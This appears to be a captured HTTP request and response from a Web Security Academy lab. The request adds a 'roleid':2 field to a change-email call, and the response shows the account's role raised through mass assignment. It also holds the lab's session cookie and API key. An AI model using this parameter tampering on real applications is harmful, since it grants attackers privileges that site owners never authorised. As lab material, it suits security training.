 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aa8007804de736f81da2523000200aa.web-security-academy.net
3 Cookie: session=6E21j66LcINeCeXdlmqIGI4r7TFpEBgB
4 Content-Length: 38
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: text/plain;charset=UTF-8
11 Accept: */*
12 Origin: https://0aa8007804de736f81da2523000200aa.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa8007804de736f81da2523000200aa.web-security-academy.net/my-account?id=wi
ener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"123@123.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"123@123.com",
10 "apikey":"9aus41dGXBUBs8hFFjgN0Z0Zz19F7vDQ",
11 "roleid":2
12 }